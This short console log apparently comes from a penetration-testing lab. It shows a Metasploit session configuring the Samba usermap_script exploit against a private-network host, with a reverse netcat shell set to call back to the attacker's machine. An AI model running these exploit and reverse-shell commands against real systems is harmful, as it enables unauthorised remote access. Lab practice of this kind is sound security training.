 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.56.103
RHOST ⇒ 192.168.56.103
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.56.102
LHOST ⇒ 192.168.56.102
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse